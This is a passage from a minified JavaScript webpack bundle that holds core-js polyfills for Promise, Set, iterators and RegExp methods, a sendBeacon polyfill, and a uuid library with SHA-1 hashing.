_[d]||a(_,d,v)),C&&w&&"values"!==w.name&&(x=!0,k=function(){return w.call(this)}),r&&!h||!f&&!x&&S[d]||a(S,d,k),u[t]=k,u[A]=v,m)if(y={values:C?k:T("values"),keys:g?k:T("keys"),entries:E},h)for(b in y)b in S||i(S,b,y[b]);else o(o.P+o.F*(f||x),t,y);return y}},function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var r=n(13),o=n(91),i=n(92),a=n(2),u=n(23),s=n(93),l={},c={};(t=e.exports=function(e,t,n,d,f){var v,p,m,g,h=f?function(){return e}:s(e),y=r(n,d,t?2:1),b=0;if("function"!=typeof h)throw TypeError(e+" is not iterable!");if(i(h)){for(v=u(e.length);v>b;b++)if((g=t?y(a(p=e[b])[0],p[1]):y(e[b]))===l||g===c)return g}else for(m=h.call(e);!(p=m.next()).done;)if((g=o(m,y,p.value,t))===l||g===c)return g}).BREAK=l,t.RETURN=c},function(e,t,n){var r=n(8);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},function(e,t,n){"use strict";var r=n(4),o=n(61)(!0);r(r.P,"Array",{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(46)("includes")},function(e,t,n){"use strict";var r=n(4),o=n(106);r(r.P+r.F*n(107)("includes"),"String",{includes:function(e){return!!~o(this,e,"includes").indexOf(e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var r=n(2);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){"use strict";var r=n(33),o=RegExp.prototype.exec;e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var i=n.call(e,t);if("object"!=typeof i)throw new TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw new TypeError("RegExp#exec called on incompatible receiver");return o.call(e,t)}},function(e,t,n){"use strict";var r,o,i=n(53),a=RegExp.prototype.exec,u=String.prototype.replace,s=a,l=(r=/a/,o=/b*/g,a.call(r,"a"),a.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),c=void 0!==/()??/.exec("")[1];(l||c)&&(s=function(e){var t,n,r,o,s=this;return c&&(n=new RegExp("^"+s.source+"$(?!\\s)",i.call(s))),l&&(t=s.lastIndex),r=a.call(s,e),l&&r&&(s.lastIndex=s.global?r.index+r[0].length:t),c&&r&&r.length>1&&u.call(r[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),e.exports=s},function(e,t,n){"use strict";n(111);var r=n(8),o=n(10),i=n(7),a=n(22),u=n(0),s=n(55),l=u("species"),c=!i((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),d=function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();e.exports=function(e,t,n){var f=u(e),v=!i((function(){var t={};return t[f]=function(){return 7},7!=""[e](t)})),p=v?!i((function(){var t=!1,n=/a/;return n.exec=function(){return t=!0,null},"split"===e&&(n.constructor={},n.constructor[l]=function(){return n}),n[f](""),!t})):void 0;if(!v||!p||"replace"===e&&!c||"split"===e&&!d){var m=/./[f],g=n(a,f,""[e],(function(e,t,n,r,o){return t.exec===s?v&&!o?{done:!0,value:m.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}})),h=g[0],y=g[1];r(String.prototype,e,h),o(RegExp.prototype,f,2==t?function(e,t){return y.call(e,this,t)}:function(e){return y.call(e,this)})}}},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(112)),i=r(n(114));t.uuid=function(){return o.default()};var a={v4:/^(?:[0-9a-f]{8}\x2D[0-9a-f]{4}\x2D4[0-9a-f]{3}\x2D[0-9a-f]{4}\x2D[0-9a-f]{12})|(?:0{8}\x2D0{4}\x2D0{4}\x2D0{4}\x2D0{12})$/,v5:/^(?:[0-9a-f]{8}\x2D[0-9a-f]{4}\x2D5[0-9a-f]{3}\x2D[0-9a-f]{4}\x2D[0-9a-f]{12})|(?:0{8}\x2D0{4}\x2D0{4}\x2D0{4}\x2D0{12})$/};t.regex=a,t.isUuid=function(e){return a.v4.test(e)||a.v5.test(e)},t.empty=function(){return"00000000-0000-0000-0000-000000000000"},t.fromString=function(e){return i.default(e,"bb5d0ffa-9a4c-4d7c-8fc2-0a7d2220ba45")}},function(e,t,n){e.exports=!n(6)&&!n(7)((function(){return 7!=Object.defineProperty(n(35)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(12),o=n(14),i=n(61)(!1),a=n(39)("IE_PROTO");e.exports=function(e,t){var n,u=o(e),s=0,l=[];for(n in u)n!=a&&r(u,n)&&l.push(n);for(;t.length>s;)r(u,n=t[s++])&&(~i(l,n)||l.push(n));return l}},function(e,t,n){var r=n(16);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t,n){var r=n(14),o=n(23),i=n(81);e.exports=function(e){return function(t,n,a){var u,s=r(t),l=o(s.length),c=i(a,l);if(e&&n!=n){for(;l>c;)if((u=s[c++])!=u)return!0}else for(;l>c;c++)if((e||c in s)&&s[c]===n)return e||c||0;return!e&&-1}}},function(e,t,n){t.f=n(0)},function(e,t,n){var r=n(16);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(1).document;e.exports=r&&r.documentElement},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){var r=n(2),o=n(30),i=n(0)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[i])?t:o(n)}},function(e,t,n){var r,o,i,a=n(13),u=n(94),s=n(64),l=n(35),c=n(1),d=c.process,f=c.setImmediate,v=c.clearImmediate,p=c.MessageChannel,m=c.Dispatch,g=0,h={},y=function(){var e=+this;if(h.hasOwnProperty(e)){var t=h[e];delete h[e],t()}},b=function(e){y.call(e.data)};f&&v||(f=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return h[++g]=function(){u("function"==typeof e?e:Function(e),t)},r(g),g},v=function(e){delete h[e]},"process"==n(16)(d)?r=function(e){d.nextTick(a(y,e,1))}:m&&m.now?r=function(e){m.now(a(y,e,1))}:p?(i=(o=new p).port2,o.port1.onmessage=b,r=a(i.postMessage,i,1)):c.addEventListener&&"function"==typeof postMessage&&!c.importScripts?(r=function(e){c.postMessage(e+"","*")},c.addEventListener("message",b,!1)):r="onreadystatechange"in l("script")?function(e){s.appendChild(l("script")).onreadystatechange=function(){s.removeChild(this),y.call(e)}}:function(e){setTimeout(a(y,e,1),0)}),e.exports={set:f,clear:v}},function(e,t,n){"use strict";var r=n(30);function o(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=r(t),this.reject=r(n)}e.exports.f=function(e){return new o(e)}},function(e,t,n){"use strict";var r=n(1),o=n(5),i=n(6),a=n(0)("species");e.exports=function(e){var t=r[e];i&&t&&!t[a]&&o.f(t,a,{configurable:!0,get:function(){return this}})}},function(e,t,n){var r=n(0)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},e(i)}catch(e){}return n}},function(e,t,n){"use strict";var r=n(72)(!0);n(47)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})}))},function(e,t,n){var r=n(38),o=n(22);e.exports=function(e){return function(t,n){var i,a,u=String(o(t)),s=r(n),l=u.length;return s<0||s>=l?e?"":void 0:(i=u.charCodeAt(s))<55296||i>56319||s+1===l||(a=u.charCodeAt(s+1))<56320||a>57343?e?u.charAt(s):i:e?u.slice(s,s+2):a-56320+(i-55296<<10)+65536}}},function(e,t,n){"use strict";var r=n(99),o=n(74);e.exports=n(100)("Set",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(e){return r.def(o(this,"Set"),e=0===e?0:e,e)}},r)},function(e,t,n){var r=n(3);e.exports=function(e,t){if(!r(e)||e._t!==t)throw TypeError("Incompatible receiver, "+t+" required!");return e}},function(e,t,n){var r=n(3),o=n(16),i=n(0)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},function(e,t,n){"use strict";n(108);var r=n(2),o=n(53),i=n(6),a=/./.toString,u=function(e){n(8)(RegExp.prototype,"toString",e,!0)};n(7)((function(){return"/a/b"!=a.call({source:"a",flags:"b"})}))?u((function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!i&&e instanceof RegExp?o.call(e):void 0)})):"toString"!=a.name&&u((function(){return a.call(this)}))},function(e,t,n){"use strict";var r=n(72)(!0);e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},function(e,t){for(var n=[],r=0;r<256;++r)n[r]=(r+256).toString(16).substr(1);e.exports=function(e,t){var r=t||0,o=n;return[o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]]].join("")}},function(e,t,n){e.exports=n(29)("native-function-to-string",Function.toString)},function(e,t,n){var r=n(37),o=n(41),i=n(2),a=n(1).Reflect;e.exports=a&&a.ownKeys||function(e){var t=r.f(i(e)),n=o.f;return n?t.concat(n(e)):t}},function(e,t,n){var r=n(38),o=Math.max,i=Math.min;e.exports=function(e,t){return(e=r(e))<0?o(e+t,0):i(e,t)}},function(e,t,n){"use strict";var r=n(5),o=n(19);e.exports=function(e,t,n){t in e?r.f(e,t,o(0,n)):e[t]=n}},function(e,t,n){var r=n(1),o=n(11),i=n(21),a=n(62),u=n(5).f;e.exports=function(e){var t=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||u(t,e,{value:a.f(e)})}},function(e,t,n){var r=n(25),o=n(41),i=n(43);e.exports=function(e){var t=r(e),n=o.f;if(n)for(var a,u=n(e),s=i.f,l=0;u.length>l;)s.call(e,a=u[l++])&&t.push(a);return t}},function(e,t,n){var r=n(5),o=n(2),i=n(25);e.exports=n(6)?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),u=a.length,s=0;u>s;)r.f(e,n=a[s++],t[n]);return e}},function(e,t,n){var r=n(14),o=n(37).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?function(e){try{return o(e)}catch(e){return a.slice()}}(e):o(r(e))}},function(e,t,n){"use strict";var r=n(45),o=n(19),i=n(24),a={};n(10)(a,n(0)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=r(a,{next:o(1,n)}),i(e,t+" Iterator")}},function(e,t,n){var r=n(12),o=n(32),i=n(39)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,n){var r=n(4),o=n(11),i=n(7);e.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],a={};a[e]=t(n),r(r.S+r.F*i((function(){n(1)})),"Object",a)}},function(e,t,n){"use strict";var r,o,i,a,u=n(21),s=n(1),l=n(13),c=n(33),d=n(4),f=n(3),v=n(30),p=n(48),m=n(49),g=n(66),h=n(67).set,y=n(95)(),b=n(68),_=n(96),T=n(97),A=n(98),C=s.TypeError,x=s.process,S=x&&x.versions,w=S&&S.v8||"",k=s.Promise,E="process"==c(x),R=function(){},O=o=b.f,F=!!function(){try{var e=k.resolve(1),t=(e.constructor={})[n(0)("species")]=function(e){e(R,R)};return(E||"function"==typeof PromiseRejectionEvent)&&e.then(R)instanceof t&&0!==w.indexOf("6.6")&&-1===T.indexOf("Chrome/66")}catch(e){}}(),L=function(e){var t;return!(!f(e)||"function"!=typeof(t=e.then))&&t},P=function(e,t){if(!e._n){e._n=!0;var n=e._c;y((function(){for(var r=e._v,o=1==e._s,i=0,a=function(t){var n,i,a,u=o?t.ok:t.fail,s=t.resolve,l=t.reject,c=t.domain;try{u?(o||(2==e._h&&I(e),e._h=1),!0===u?n=r:(c&&c.enter(),n=u(r),c&&(c.exit(),a=!0)),n===t.promise?l(C("Promise-chain cycle")):(i=L(n))?i.call(n,s,l):s(n)):l(r)}catch(e){c&&!a&&c.exit(),l(e)}};n.length>i;)a(n[i++]);e._c=[],e._n=!1,t&&!e._h&&G(e)}))}},G=function(e){h.call(s,(function(){var t,n,r,o=e._v,i=D(e);if(i&&(t=_((function(){E?x.emit("unhandledRejection",o,e):(n=s.onunhandledrejection)?n({promise:e,reason:o}):(r=s.console)&&r.error&&r.error("Unhandled promise rejection",o)})),e._h=E||D(e)?2:1),e._a=void 0,i&&t.e)throw t.v}))},D=function(e){return 1!==e._h&&0===(e._a||e._c).length},I=function(e){h.call(s,(function(){var t;E?x.emit("rejectionHandled",e):(t=s.onrejectionhandled)&&t({promise:e,reason:e._v})}))},J=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),P(t,!0))},V=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw C("Promise can't be resolved itself");(t=L(e))?y((function(){var r={_w:n,_d:!1};try{t.call(e,l(V,r,1),l(J,r,1))}catch(e){J.call(r,e)}})):(n._v=e,n._s=1,P(n,!1))}catch(e){J.call({_w:n,_d:!1},e)}}};F||(k=function(e){p(this,k,"Promise","_h"),v(e),r.call(this);try{e(l(V,this,1),l(J,this,1))}catch(e){J.call(this,e)}},(r=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(50)(k.prototype,{then:function(e,t){var n=O(g(this,k));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=E?x.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&P(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),i=function(){var e=new r;this.promise=e,this.resolve=l(V,e,1),this.reject=l(J,e,1)},b.f=O=function(e){return e===k||e===a?new i(e):o(e)}),d(d.G+d.W+d.F*!F,{Promise:k}),n(24)(k,"Promise"),n(69)("Promise"),a=n(11).Promise,d(d.S+d.F*!F,"Promise",{reject:function(e){var t=O(this);return(0,t.reject)(e),t.promise}}),d(d.S+d.F*(u||!F),"Promise",{resolve:function(e){return A(u&&this===a?k:this,e)}}),d(d.S+d.F*!(F&&n(70)((function(e){k.all(e).catch(R)}))),"Promise",{all:function(e){var t=this,n=O(t),r=n.resolve,o=n.reject,i=_((function(){var n=[],i=0,a=1;m(e,!1,(function(e){var u=i++,s=!1;n.push(void 0),a++,t.resolve(e).then((function(e){s||(s=!0,n[u]=e,--a||r(n))}),o)})),--a||r(n)}));return i.e&&o(i.v),n.promise},race:function(e){var t=this,n=O(t),r=n.reject,o=_((function(){m(e,!1,(function(e){t.resolve(e).then(n.resolve,r)}))}));return o.e&&r(o.v),n.promise}})},function(e,t,n){var r=n(2);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){var r=n(27),o=n(0)("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||i[o]===e)}},function(e,t,n){var r=n(33),o=n(0)("iterator"),i=n(27);e.exports=n(11).getIteratorMethod=function(e){if(null!=e)return e[o]||e["@@iterator"]||i[r(e)]}},function(e,t){e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},function(e,t,n){var r=n(1),o=n(67).set,i=r.MutationObserver||r.WebKitMutationObserver,a=r.process,u=r.Promise,s="process"==n(16)(a);e.exports=function(){var e,t,n,l=function(){var r,o;for(s&&(r=a.domain)&&r.exit();e;){o=e.fn,e=e.next;try{o()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(s)n=function(){a.nextTick(l)};else if(!i||r.navigator&&r.navigator.standalone)if(u&&u.resolve){var c=u.resolve(void 0);n=function(){c.then(l)}}else n=function(){o.call(r,l)};else{var d=!0,f=document.createTextNode("");new i(l).observe(f,{characterData:!0}),n=function(){f.data=d=!d}}return function(r){var o={fn:r,next:void 0};t&&(t.next=o),e||(e=o,n()),t=o}}},function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},function(e,t,n){var r=n(1).navigator;e.exports=r&&r.userAgent||""},function(e,t,n){var r=n(2),o=n(3),i=n(68);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){"use strict";var r=n(5).f,o=n(45),i=n(50),a=n(13),u=n(48),s=n(49),l=n(47),c=n(65),d=n(69),f=n(6),v=n(44).fastKey,p=n(74),m=f?"_s":"size",g=function(e,t){var n,r=v(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};e.exports={getConstructor:function(e,t,n,l){var c=e((function(e,r){u(e,c,t,"_i"),e._t=t,e._i=o(null),e._f=void 0,e._l=void 0,e[m]=0,null!=r&&s(r,n,e[l],e)}));return i(c.prototype,{clear:function(){for(var e=p(this,t),n=e._i,r=e._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];e._f=e._l=void 0,e[m]=0},delete:function(e){var n=p(this,t),r=g(n,e);if(r){var o=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=o),o&&(o.p=i),n._f==r&&(n._f=o),n._l==r&&(n._l=i),n[m]--}return!!r},forEach:function(e){p(this,t);for(var n,r=a(e,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(e){return!!g(p(this,t),e)}}),f&&r(c.prototype,"size",{get:function(){return p(this,t)[m]}}),c},def:function(e,t,n){var r,o,i=g(e,t);return i?i.v=n:(e._l=i={i:o=v(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=i),r&&(r.n=i),e[m]++,"F"!==o&&(e._i[o]=i)),e},getEntry:g,setStrong:function(e,t,n){l(e,t,(function(e,n){this._t=p(e,t),this._k=n,this._l=void 0}),(function(){for(var e=this._k,t=this._l;t&&t.r;)t=t.p;return this._t&&(this._l=t=t?t.n:this._t._f)?c(0,"keys"==e?t.k:"values"==e?t.v:[t.k,t.v]):(this._t=void 0,c(1))}),n?"entries":"values",!n,!0),d(t)}}},function(e,t,n){"use strict";var r=n(1),o=n(4),i=n(8),a=n(50),u=n(44),s=n(49),l=n(48),c=n(3),d=n(7),f=n(70),v=n(24),p=n(101);e.exports=function(e,t,n,m,g,h){var y=r[e],b=y,_=g?"set":"add",T=b&&b.prototype,A={},C=function(e){var t=T[e];i(T,e,"delete"==e||"has"==e?function(e){return!(h&&!c(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return h&&!c(e)?void 0:t.call(this,0===e?0:e)}:"add"==e?function(e){return t.call(this,0===e?0:e),this}:function(e,n){return t.call(this,0===e?0:e,n),this})};if("function"==typeof b&&(h||T.forEach&&!d((function(){(new b).entries().next()})))){var x=new b,S=x[_](h?{}:-0,1)!=x,w=d((function(){x.has(1)})),k=f((function(e){new b(e)})),E=!h&&d((function(){for(var e=new b,t=5;t--;)e[_](t,t);return!e.has(-0)}));k||((b=t((function(t,n){l(t,b,e);var r=p(new y,t,b);return null!=n&&s(n,g,r[_],r),r}))).prototype=T,T.constructor=b),(w||E)&&(C("delete"),C("has"),g&&C("get")),(E||S)&&C(_),h&&T.clear&&delete T.clear}else b=m.getConstructor(t,e,g,_),a(b.prototype,n),u.NEED=!0;return v(b,e),A[e]=b,o(o.G+o.W+o.F*(b!=y),A),h||m.setStrong(b,e,g),b}},function(e,t,n){var r=n(3),o=n(102).set;e.exports=function(e,t,n){var i,a=t.constructor;return a!==n&&"function"==typeof a&&(i=a.prototype)!==n.prototype&&r(i)&&o&&o(e,i),e}},function(e,t,n){var r=n(3),o=n(2),i=function(e,t){if(o(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{(r=n(13)(Function.call,n(42).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return i(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:i}},function(e,t){e.exports=function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}},function(e,t){e.exports=function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}},function(e,t,n){var r=n(75),o=n(22);e.exports=function(e,t,n){if(r(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(o(e))}},function(e,t,n){var r=n(0)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,!"/./"[e](t)}catch(e){}}return!0}},function(e,t,n){n(6)&&"g"!=/./g.flags&&n(5).f(RegExp.prototype,"flags",{configurable:!0,get:n(53)})},function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t){var n=this.event&&this.event.type,r="unload"===n||"beforeunload"===n,o="XMLHttpRequest"in this?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");o.open("POST",e,!r),o.withCredentials=!0,o.setRequestHeader("Accept","*/*"),"string"==typeof t?(o.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),o.responseType="text"):function(e){return e instanceof Blob}(t)&&t.type&&o.setRequestHeader("Content-Type",t.type);try{o.send(t)}catch(e){return!1}return!0}function o(){return"navigator"in this&&"sendBeacon"in this.navigator}(function(){o.call(this)||("navigator"in this||(this.navigator={}),"function"!=typeof this.navigator.sendBeacon&&(this.navigator.sendBeacon=r.bind(this)))}).call("object"===("undefined"==typeof window?"undefined":n(window))?window:{})},function(e,t,n){"use strict";var r=n(75),o=n(2),i=n(66),a=n(77),u=n(23),s=n(54),l=n(55),c=n(7),d=Math.min,f=[].push,v="length",p=!c((function(){RegExp(4294967295,"y")}));n(56)("split",2,(function(e,t,n,c){var m;return m="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[v]||2!="ab".split(/(?:ab)*/)[v]||4!=".".split(/(.?)(.?)/)[v]||".".split(/()()/)[v]>1||"".split(/.?/)[v]?function(e,t){var o=String(this);if(void 0===e&&0===t)return[];if(!r(e))return n.call(o,e,t);for(var i,a,u,s=[],c=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),d=0,p=void 0===t?4294967295:t>>>0,m=new RegExp(e.source,c+"g");(i=l.call(m,o))&&!((a=m.lastIndex)>d&&(s.push(o.slice(d,i.index)),i[v]>1&&i.index<o[v]&&f.apply(s,i.slice(1)),u=i[0][v],d=a,s[v]>=p));)m.lastIndex===i.index&&m.lastIndex++;return d===o[v]?!u&&m.test("")||s.push(""):s.push(o.slice(d)),s[v]>p?s.slice(0,p):s}:"0".split(void 0,0)[v]?function(e,t){return void 0===e&&0===t?[]:n.call(this,e,t)}:n,[function(n,r){var o=e(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,o,r):m.call(String(o),n,r)},function(e,t){var r=c(m,e,this,t,m!==n);if(r.done)return r.value;var l=o(e),f=String(this),v=i(l,RegExp),g=l.unicode,h=(l.ignoreCase?"i":"")+(l.multiline?"m":"")+(l.unicode?"u":"")+(p?"y":"g"),y=new v(p?l:"^(?:"+l.source+")",h),b=void 0===t?4294967295:t>>>0;if(0===b)return[];if(0===f.length)return null===s(y,f)?[f]:[];for(var _=0,T=0,A=[];T<f.length;){y.lastIndex=p?T:0;var C,x=s(y,p?f:f.slice(T));if(null===x||(C=d(u(y.lastIndex+(p?0:T)),f.length))===_)T=a(f,T,g);else{if(A.push(f.slice(_,T)),A.length===b)return A;for(var S=1;S<=x.length-1;S++)if(A.push(x[S]),A.length===b)return A;T=_=C}}return A.push(f.slice(_)),A}]}))},function(e,t,n){"use strict";var r=n(55);n(4)({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},function(e,t,n){var r=n(113),o=n(78);e.exports=function(e,t,n){var i=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||r)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var u=0;u<16;++u)t[i+u]=a[u];return t||o(a)}},function(e,t){var n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(n){var r=new Uint8Array(16);e.exports=function(){return n(r),r}}else{var o=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),o[t]=e>>>((3&t)<<3)&255;return o}}},function(e,t,n){var r=n(115),o=n(116);e.exports=r("v5",80,o)},function(e,t,n){var r=n(78);e.exports=function(e,t,n){var o=function(e,o,i,a){var u=i&&a||0;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));for(var t=new Array(e.length),n=0;n<e.length;n++)t[n]=e.charCodeAt(n);return t}(e)),"string"==typeof o&&(o=function(e){var t=[];return e.replace(/[a-fA-F0-9]{2}/g,(function(e){t.push(parseInt(e,16))})),t}(o)),!Array.isArray(e))throw TypeError("value must be an array of bytes");if(!Array.isArray(o)||16!==o.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");var s=n(o.concat(e));if(s[6]=15&s[6]|t,s[8]=63&s[8]|128,i)for(var l=0;l<16;++l)i[u+l]=s[l];return i||r(s)};try{o.name=e}catch(e){}return o.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",o.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",o}},function(e,t,n){"use strict";function r(e,t,n,r){switch(e){case 0:return t&n^~t&r;case 1:return t^n^r;case 2:return t&n^t&r^n&r;case 3:return t^n^r}}function o(e,t){return e<<t|e>>>32-t}e.exports=function(e){var t=[1518500249,1859775393,2400959708,3395469782],n=[1732584193,4023233417,2562383102,271733878,3285377520];if("string"==typeof e){var i=unescape(encodeURIComponent(e));e=new Array(i.length);for(var a=0;a<i.length;a++)e[a]=i.charCodeAt(a)}e.push(128);var u=e.length/4+2,s=Math.ceil(u/16),l=new Array(s);for(a=0;a<s;a++){l[a]=new Array(16);for(var c=0;c<16;c++)l[a][c]=e[64*a+4*c]<<24|e[64*a+4*c+1]<<16|e[64*a+4*c+2]<<8|e[64*a+4*c+3]}for(l[s-1][14]=8*(e.length-1)/Math.pow(2,32),l[s-1][14]=Math.floor(l[s-1][14]),l[s-1][15]=8*(e.length-1)&4294967295,a=0;a<s;a++){for(var d=new Array(80),f=0;f<16;f++)d[f]=l[a][f];for(f=16;f<80;f++)d[f]=o(d[f-3]^d[f-8]^d[f-14]^d[f-16],1);var v=n[0],p=n[1],m=n[2],g=n[3],h=n[4];for(f=0;f<80;f++){var y=Math.floor(f/20),b=o(v,5)+r(y,p,m,g)+h+t[y]+d[f]>>>0;h=g,g=m,m=o(p,30)>>>0,p=v,v=b}n[0]=n[0]+v>>>0,n[1]=n[1]+p>>>0,n[2]=n[2]+m>>>0,n[3]=n[3]+g>>>0,n[4]=n[4]+h>>>0}return[n[0]>>24&255,n[0]>>16&255,n[0]>>8&255,255&n[0],n[1]>>24&255,n[1]>>16&255,n[1]>>8&255,255&n[1],n[2]>>24&255,n[2]>>16&255,n[2]>>8&255,255&n[2],n[3]>>24&255,n[3]>>16&255,n[3]>>8&255,255&n[3],n[4]>>24&255,n[4]>>16&255,n[4]>>8&255,255&n[4]]}},function(e,t,n){"use strict";var r=n(2),o=n(118),i=n(54);n(56)("search",1,(function(e,t,n,a){return[function(n){var r=e(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=a(n,e,this);if(t.done)return t.value;var u=r(e),s=String(this),l=u.lastIndex;o(l,0)||(u.lastIndex=0);var c=i(u,s);return o(u.lastIndex,l)||(u.lastIndex=l),null===c?-1:c.index}]}))},function(e,t){e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},function(e,t,n){"use 